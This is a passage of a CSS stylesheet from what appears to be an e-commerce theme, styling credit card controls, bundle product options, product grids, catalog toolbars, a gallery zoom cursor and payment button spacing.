}
.my-credit-cards .action.delete:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  float: none;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-add-form form {
  position: relative;
}
.bundle-options-container .product-add-form form:before,
.bundle-options-container .product-add-form form:after {
  content: '';
  display: table;
}
.bundle-options-container .product-add-form form:after {
  clear: both;
}
.bundle-options-container #product_addtocart_form {
  position: relative;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .fieldset .field.option .field.qty label {
  display: none;
}
.bundle-options-container .fieldset .field.option .field.qty .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  max-width: 120px;
  padding: 0 35px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-left: 15px;
}
.bundle-options-container .fieldset .field.option .options-list > .price-container,
.bundle-options-container .fieldset .field.option .options-list > .price-notice,
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-top: 10px;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
  display: inline-block;
}
.bundle-options-container .fieldset .field.option .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.bundle-options-container .fieldset .field.option .field.choice:last-child {
  border: none;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .price-box .price {
  font-weight: 600;
  font-size: 36px;
  line-height: 1;
  letter-spacing: -.03em;
}
.bundle-options-container .price-as-configured {
  margin-bottom: 0;
  margin-top: 20px;
}
.bundle-options-container .block-bundle-summary {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.bundle-options-container .block-bundle-summary .product-image-container {
  display: none;
}
.bundle-options-container .block-bundle-summary .product-details .product.name {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 800;
}
.bundle-options-container .block-bundle-summary .product-details .stock {
  display: block;
}
.bundle-options-container .block-bundle-summary > .title {
  display: block;
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
  border-top: 1px solid #d1d1d1;
  padding-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary strong.label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty,
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 0;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty {
  padding-right: 5px;
  max-width: 130px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty label {
  display: none;
}
.bundle-options-container .block-bundle-summary .box-tocart .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  padding: 0 35px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary {
  height: 54px;
  line-height: 54px;
  font-size: 15px;
  font-weight: 900;
  padding: 0 40px;
  min-width: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary svg {
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover svg {
  animation: move-vertical-hover 0.25s;
  fill: #fff;
}
.bundle-options-container .block-bundle-summary .product-addto-links {
  display: none;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  vertical-align: top;
}
.bundle-options-container .nested .field.qty {
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 5px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
.products {
  margin: 30px 0 20px 0;
}
.products-grid .product-item:hover .price-box .action.map-show-info {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .action.map-show-info:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .price-container {
  transition-delay: 60ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price-wrapper,
.products-grid .product-item:hover .price-box .price-container .price-label {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price {
  transition-delay: 90ms;
  color: #ffe51e;
}
.products-grid .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label {
  transition-delay: 40ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label .price-container {
  transition-delay: 80ms;
}
.products-grid .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid .product-item .product-item-description {
  margin: 7px 0 7px 6px;
}
.product-item {
  vertical-align: top;
}
.product-item .price {
  color: #a1a1a2;
}
.product-item .product-item-photo {
  display: block;
  text-align: center;
  margin-bottom: 9px;
}
.products-grid .product-item {
  display: inline-block;
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 0 0 10px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  padding: 9px;
  position: relative;
}
.product-item-actions {
  display: flex;
  flex-flow: column;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-top: 5px;
  padding-left: 10px;
}
.product-item .price-box:before,
.product-item .price-box:after {
  content: '';
  display: table;
}
.product-item .price-box:after {
  clear: both;
}
.product-item .price-box .action.map-show-info {
  font-size: 1.3rem;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.1;
  top: -3px;
  position: relative;
  padding: 2px 6px 3px 5px;
  letter-spacing: -0.03em;
  display: inline-block;
  transition: color 60ms;
  float: left;
}
.product-item .price-box .action.map-show-info:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  -moz-transition-property: width;
  -webkit-transition-property: width;
  -o-transition-property: width;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 100ms;
}
.product-item .price-box > span {
  float: left;
}
.product-item .price-box .old-price {
  text-decoration: none;
}
.product-item .price-box .price-container {
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 2px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .price-box .price-container:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  -moz-transition-property: width;
  -webkit-transition-property: width;
  -o-transition-property: width;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .price-box .price-container .price {
  font-size: 1.5rem;
  white-space: nowrap;
  font-weight: 600;
}
.product-item .price-box .price-container .price-label {
  font-size: 1.4rem;
  letter-spacing: -1px;
  /*&:after {
                            content: ':';
                        }*/
}
.product-item .special-price .price,
.product-item .minimal-price .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
  display: inline-block;
}
.product-item .special-price .price-including-tax + .price-excluding-tax,
.product-item .minimal-price .price-including-tax + .price-excluding-tax {
  display: block;
}
.product-item .special-price {
  display: block;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price {
  /*.price-container {
                    display: block;
                }*/
}
.product-item .minimal-price > .price-label {
  font-size: 1.5rem;
  letter-spacing: -1px;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 0px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
}
.product-item .minimal-price > .price-label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  -moz-transition-property: width;
  -webkit-transition-property: width;
  -o-transition-property: width;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
  display: block;
  white-space: nowrap;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocart {
  white-space: nowrap;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list {
  /*
        .product-image-wrapper {
            &:extend(.abs-reset-image-wrapper all);
        }*/
}
.products-list .product-item {
  width: 100%;
  position: relative;
  padding: 31px 0;
  margin: 0;
  border-bottom: 1px solid #f0f0f0;
}
.products-list .product-item:last-child {
  border-bottom: none;
}
.products-list .product-item:first-child {
  padding-top: 0;
}
.products-list .product-item-info {
  display: flex;
}
.products-list .product-item-photo {
  display: block;
  padding: 0;
  vertical-align: top;
  width: 100%;
}
.products-list .product-item-details {
  width: 65%;
  padding-left: 6px;
  padding-right: 30px;
  flex: 1 1 65%;
}
.products-list .product-item .product-image-wrapper .product-image-photo {
  position: absolute;
}
.products-list .product-item .ox-product-grid__categories > a {
  padding: 2px 0 3px;
}
.products-list .product-item .product-reviews-summary {
  margin-bottom: 18px;
  margin-top: -6px;
}
.products-list .product-item .product-item-name {
  margin-left: -5px;
  margin-bottom: 9px;
  font-size: 18px;
}
.products-list .product-item .product-item-description {
  margin: 10px 0;
}
.products-list .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.page-products .product-items:not(.owl-carousel) .product-item {
  /*-webkit-flex: 0 0 auto;
                -ms-flex: 0 0 auto;
                flex: 0 0 auto;*/
  width: 100%;
}
@keyframes progress-line {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
.filter-current-count {
  position: absolute;
  z-index: 1;
  background: #ffe51e;
  box-sizing: border-box;
  color: #000;
  font-size: 11px;
  line-height: 19px;
  min-width: 19px;
  padding: 0 5px;
  left: -3px;
  text-align: center;
  top: -3px;
}
.filters-action {
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  position: relative;
  margin-right: auto;
}
.filters-action .label {
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.filters-action .hamburger-menu-icon-small {
  width: 22px;
  height: 14px;
}
.filters-action .hamburger-menu-icon-small span {
  height: 2px;
}
.products.wrapper ~ .toolbar .pages {
  width: 100%;
}
.page-products .columns {
  position: relative;
  z-index: 1;
}
/*
    .page-products.page-with-filter {
        .columns {
            padding-top:80px;
        }
    }*/
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.toolbar-nobg .toolbar-products {
  padding: 0;
  min-height: auto;
  background: none;
  font-family: inherit;
}
.toolbar-nobg .sorter-action,
.toolbar-nobg .modes-mode {
  background: none;
}
.toolbar-products {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-bottom: 30px;
  padding: 10px;
  min-height: 52px;
  text-align: center;
  background: #f8f8f8;
  color: #acacac;
  justify-content: flex-end;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter .control {
  display: inline-block;
}
.sorter {
  float: left;
  margin-right: 18px;
}
.sorter label {
  cursor: pointer;
}
.sorter .js-toolbar-switch {
  float: left;
  margin-right: 2px;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-action {
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #000000;
  float: left;
}
.sorter-action svg {
  fill: #ffffff;
  -webkit-transition: 600ms ease-in-out;
  -moz-transition: 600ms ease-in-out;
  -o-transition: 600ms ease-in-out;
  transition: 600ms ease-in-out;
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  transition-property: all;
  width: 16px;
  height: 16px;
  vertical-align: middle;
}
.sorter-action:hover {
  background: #ffe51e;
}
.sorter-action:hover svg {
  -webkit-transition: 10ms ease-in-out;
  -moz-transition: 10ms ease-in-out;
  -o-transition: 10ms ease-in-out;
  transition: 10ms ease-in-out;
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  transition-property: all;
  fill: #ffffff;
}
.sorter-action span {
  display: none;
}
.sorter-action.sort-asc {
  transform: rotate(180deg);
}
.modes {
  display: none;
}
.modes span {
  display: none;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: inline-block;
}
.js-toolbar-switch {
  height: 36px;
  background: #000000;
  line-height: 36px;
  color: #ffffff;
  cursor: pointer;
  position: relative;
  padding: 0 6px 0 14px;
  display: inline-block;
  text-decoration: none;
  -webkit-transition: 600ms ease-in-out;
  -moz-transition: 600ms ease-in-out;
  -o-transition: 600ms ease-in-out;
  transition: 600ms ease-in-out;
  -webkit-transition-property: color, background;
  -moz-transition-property: color, background;
  -o-transition-property: color, background;
  transition-property: color, background;
}
.js-toolbar-switch:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 1;
  color: inherit;
  content: '\72';
  font-family: 'athlete2';
  margin: -2px 0 0 -2px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.js-toolbar-switch:hover {
  -webkit-transition: 10ms ease-in-out;
  -moz-transition: 10ms ease-in-out;
  -o-transition: 10ms ease-in-out;
  transition: 10ms ease-in-out;
  -webkit-transition-property: color, background;
  -moz-transition-property: color, background;
  -o-transition-property: color, background;
  transition-property: color, background;
  background: #ffe51e;
  color: #000000;
}
.js-toolbar-switch:before {
  width: 23px;
}
.js-toolbar-dropdown {
  min-width: 150px;
  background-color: #000000;
  padding: 10px;
  display: none;
  position: absolute;
  left: 0px;
  text-align: left;
  z-index: 150;
  color: #ffffff;
}
.js-toolbar-dropdown > div {
  display: inline-block;
  padding: 5px 29px;
  text-decoration: none;
  line-height: 20px;
  clear: both;
  float: left;
  margin-bottom: 3px;
  -webkit-transition: 600ms ease-in-out;
  -moz-transition: 600ms ease-in-out;
  -o-transition: 600ms ease-in-out;
  transition: 600ms ease-in-out;
  -webkit-transition-property: color, background;
  -moz-transition-property: color, background;
  -o-transition-property: color, background;
  transition-property: color, background;
}
.js-toolbar-dropdown > div:hover {
  -webkit-transition: 10ms ease-in-out;
  -moz-transition: 10ms ease-in-out;
  -o-transition: 10ms ease-in-out;
  transition: 10ms ease-in-out;
  -webkit-transition-property: color, background;
  -moz-transition-property: color, background;
  -o-transition-property: color, background;
  transition-property: color, background;
  background: #ffe51e;
  color: #000000;
}
.toolbar .flex-right .js-toolbar-dropdown {
  left: auto;
  right: 0;
}
.toolbar-amount {
  float: left;
  margin-right: 8px;
}
.toolbar-amount .amount-wrap {
  padding: 0 10px 4px;
}
.toolbar-amount .amount-count-line {
  display: block;
  height: 2px;
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress-line 0.4s ease forwards;
  overflow: hidden;
}
.toolbar-amount .amount-count-line span {
  display: block;
  height: 2px;
  background: #ffe51e;
  transform: scale(0);
  transform-origin: 0;
  animation: progress-line 0.6s ease forwards 0.4s;
}
.products.wrapper ~ .toolbar-products {
  background: none;
  margin-bottom: 0;
}
.products.wrapper ~ .toolbar .limiter {
  display: none;
  float: right;
}
.products.wrapper ~ .toolbar .filters-action {
  display: none;
}
@keyframes move-action-top {
  0% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
  100% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
}
@keyframes move-action-bottom {
  0% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
  100% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
}
.ox-grid-gallery-video {
  position: relative;
}
.fotorama__caption {
  display: none;
}
.ox-product-grid__brand-image {
  margin-bottom: 4px;
}
.product-item-details .ox-product-grid__brand-image {
  margin-left: 6px;
}
.owl-carousel .product-item-details img.ox-product-grid__brand-image {
  width: auto;
}
.ox-product-page__categories,
.ox-product-page__category-link {
  margin-bottom: 4px;
}
.ox-product-page__category-link {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.block-compare .empty-compare-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-compare-wrapper .empty-compare-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.page-products:not(.page-with-filter) .filters-action {
  display: none;
}
.page-product-downloadable .product-add-form {
  margin-bottom: 65px;
  border: 4px solid #f8f8f8;
  padding: 35px;
}
.product.media {
  position: relative;
}
.product.media .gallery-placeholder .fotorama__grab {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:before {
  content: '';
  width: 100%;
  height: 100%;
  background: #ffffff99;
  position: absolute;
  display: block;
  z-index: 2;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:after {
  content: '';
  width: 80px;
  height: 30px;
  display: block;
  left: calc(50% - 40px);
  top: calc(50% - 15px);
  position: absolute;
  background: url('images/preloader.svg') center no-repeat;
  z-index: 3;
}
.product.media .fotorama__nav-wrap--horizontal {
  margin-top: 20px;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder {
  position: relative;
  cursor: none;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor {
  visibility: visible;
  opacity: 1;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor span {
  transform: translate(0px, 0px);
}
.custom-gallery-cursor-loaded .product.media .fotorama__grab {
  cursor: none;
}
#ox-zoom-cursor {
  display: none;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 0;
  left: 0;
  margin-top: -25px;
  margin-left: -25px;
  pointer-events: none;
  z-index: 50;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease;
  transition-property: opacity, visibility;
}
#ox-zoom-cursor span {
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  transform: translate(-30px, -30px);
  transition: 0.6s ease;
  transition-property: transform;
  will-change: transform;
}
#ox-zoom-cursor span:after,
#ox-zoom-cursor span:before {
  content: '';
  display: block;
  position: absolute;
  background: #fff;
  left: calc(50% - 9px);
  top: calc(50% - 1px);
  width: 18px;
  height: 2px;
}
#ox-zoom-cursor span:after {
  transform: rotate(90deg);
}
.upsell,
.related {
  clear: both;
}
.ox-product-grid__categories {
  display: block;
}
.ox-product-grid__categories > a {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  color: #bbb;
  padding: 2px 6px 3px;
}
.product-item .no-disaplay {
  display: none !important;
}
.special-price .price,
.product-item .special-price .price-box .price-container {
  color: #00b9d5;
}
/* Stripe */
.box-tocart .action.tocart.payment-request-button,
.box-tocart .action.tocart.payment-request-button.StripeElement {
  display: block;
}
.product-info-main .box-tocart .action.primary.instant-purchase {
  width: 100%;
}
.product-info-main .box-tocart .action.primary.instant-purchase,
.product-info-main .box-tocart #paypal-smart-button {
  margin-top: 4px;
}
.product-info-main .box-tocart .payment-request-button,
.product-info-main .box-tocart .payment-request-button.StripeElement {
  margin-top: 4px;
}
/* remove empty space created by paypal hidden text */
@media only screen and (min-width: 200px) {
  .paypal-button-tagline .paypal-button-text {
    height: auto !important;
    line-height: 1.2 !important;
  }
}
.product-grid__image-wrapper {
  position: relative;
  line-height: 0;
}
.products-grid__layout-v3.grid .product-item .product-item-actions,
.products-grid__layout-v3.products-grid .product-item .product-item-actions {
  margin-top: 5px;
}
.products-grid__layout-v3.grid .product-item .product-reviews-summary,
.products-grid__layout-v3.products-grid .product-item .product-reviews-summary {
  margin: 2px 0 15px 6px;
}
.products-grid__layout-v3.grid .product-item .action.primary,
.products-grid__layout-v3.products-grid .product-item .action.primary {
  padding: 0;
  margin: 0;
}
.products-grid__layout-v3.grid .product-item .action.primary svg,
.products-grid__layout-v3.products-grid .product-item .action.primary svg {
  position: absolute;
  top: 10px;
}
.products-grid__layout-v3.grid .product-item .action.primary span,
.products-grid__layout-v3.products-grid .product-item .action.primary span {
  padding-left: 21px;
}
.products-grid__layout-v3.grid .product-item .actions-secondary,
.products-grid__layout-v3.products-grid .product-item .actions-secondary {
  display: none;
}
.products-grid__layout-2.grid .product-item-actions .actions-primary,
.products-grid__layout-default.grid .product-item-actions .actions-primary,
.products-grid__layout-2.products-grid .product-item-actions .actions-primary,
.products-grid__layout-default.products-grid .product-item-actions .actions-primary,
.products-grid__layout-2.grid .product-item-actions .actions-secondary,
.products-grid__layout-default.grid .product-item-actions .actions-secondary,
.products-grid__layout-2.products-grid .product-item-actions .actions-secondary,
.products-grid__layout-default.products-grid .product-item-actions .actions-secondary {
  display: flex;
  flex-flow: row;
  justify-content: center;
  padding: 0;
  min-width: unset;
}
.products-grid__layout-2.grid .product-item-actions .icon,
.products-grid__layout-default.grid .product-item-actions .icon,
.products-grid__layout-2.products-grid .product-item-actions .icon,
.products-grid__layout-default.products-grid .product-item-actions .icon {
  line-height: 0;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .stock.unavailable,
.products-grid__layout-default.grid .product-grid__image-wrapper .stock.unavailable,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .stock.unavailable,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .stock.unavailable {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.products-grid__layout-2.grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-default.grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-2.grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-default.grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-2.grid .product-grid__image-wrapper .action.primary,
.products-grid__layout-default.grid .product-grid__image-wrapper .action.primary,
